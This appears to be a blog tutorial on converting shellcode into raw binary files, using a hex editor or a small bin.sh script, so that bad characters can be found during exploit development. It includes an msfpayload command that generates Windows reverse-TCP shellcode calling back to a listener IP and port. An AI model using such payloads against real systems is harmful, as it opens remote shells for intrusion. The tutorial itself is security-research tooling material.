Writing shellcode to binary files
I have been doing allot of exploit development recently. The g00ns out there with some exploits under their belt know one of the biggest obstacles in the development process are the badchars. Thank god for us corelanc0d3r has developed some tools which enable us to do rapid reliable exploit development (big shout-out to the corelan team!!). One of the features of Mona and Pvefindaddr is the ability to compare shellcode in memory with the original version (byte per byte). Hence if there are any mangled bytes in memory we can easily flag them as badchars and re-encode our payload. To perform this analysis we need to store the original version of our shellcode in a binary file. This tutorial will walk you through that process. First we will do things “The Hard/Tedious Way” and then I’ll show you a small script I made to do things ”The Easy Way”. Let’s get to it!!
For the purpose of this tutorial I’ll be working with Windows PE files (Portable Executable) however these techniques work with other fileformat payloads (such as pdf’s) so use your imagination. I’ll also be using a high-end Antivirus (ESET Smart Security 5, none of that AVG bull!#*t hehe), updated with the latest virus signature database.
(1) The Hard Way
First we need some sample shellcode. You can use shellcode from a pre-existing exploit or generate some with the metasploit framework. For the purpose of this tutorial we’ll be generating it with msf and writing it to a text file…
root@bt:~/Desktop# msfpayload windows/shell/reverse_tcp LHOST=192.168.98.64 LPORT=9988 R |msfencode -e x86/alpha_mixed -b "\x00" -t c >> test.txt [*] x86/alpha_mixed succeeded with size 642 (iteration=1)
As you might have guessed the current shellcode format is not suitable for our purposes. Let’s try to fix that with some cat-grep-tr-sed kung-fu. We will need to transform the format of our shellcode from this “\x89\xe5\xdb” to this “89e5db". This magic might need some clarification. (1) With grep we filter out only the lines that contain ”(2) tr -d” removes all whitespaces (3) tr -d ”\n” removes all new lines (4) sed deletes several characters (\"x;). The result is a clean output of the raw hex-bytes.

So far so good let’s create a template binary file by echoing some rubbish into it. After that we can open it in hexeditor for further manipulation.
root@bt:~/Desktop# echo "boring" >> template.bin root@bt:~/Desktop# hexeditor -b template.bin


Now we need to add space for our shellcode, hold down “Ctrl-a” to insert empty space (be sure to add enough don’t worry if it’s too much). Copy the buffer we created above and paste it into the empty space with ”Shift-Insert”. After that is done delete the excess space and the junk we echoed into the binary file. You can see these three phases in the screenshots below.
All that remains now is to press “Ctrl-x” to close and save the binary file. That’s all there is to it. While this isn’t really hard it is certainly tedious, especially if we have to redo this process several times.
(2) The Easy Way
I thought to myself why waste two minutes of my life each time I have to create a *.bin file. After a bit of research I created a small script to do all the work for me. Just execute the script without any parameters to see the menu. You can download it from the coding page.
root@bt:~/Desktop# ./bin.sh -------------------------------------------------------------------- | Bin v1.0 ~ b33f | | -Convert you shellcode to *.bin- | -------------------------------------------------------------------- | USAGE: ./bin.sh -i [Input File] -o [Output File] -t [B/Z] | | | | REQUIRED | | -i Input (text) file containing the shellcode. | | -o Output filename without extention (eg: shell). | | -t Type can be B (regular bin file) or Z (zipped. | | bin file). | | | | DETAILS | | The input text file should just contain the shellcode. | | If you are using msfpayload (possibly/probably in | | combinatione with msfencode) set the output type to | | c or perl. If you have some shellcode in an exploit | | just copy it to a text file... | --------------------------------------------------------------------
The script has some error tolerance for sloppy-copy use. It should filter out junk characters when copying from most common exploits formats (python, perl, c). When using msfpayload/msfencode you can set the output type to perl or c. Feel free to add some rules for filtering (email me if you have any suggestions). The rule of thumb is to copy as cleanly as possible and check the contents of the binary file. I also added an option to zip the resulting binary file, the reason for this is that I usually transfer files to my debugging machine with an apache server and internet explorer doesn’t like binary files much.
Time for a demonstration!! For the sake of diversity I’ll be using some shellcode from an exploit I developed recently. First I copy the shellcode into a text file (badchars.txt). See the screenshots below, take notice that my sloppy-copy doesn't affect the script…

All that’s left to do is run the script and check out the results in the hexeditor. Enjoy all those precious minutes you’ll be saving every time you develop an exploit ;))…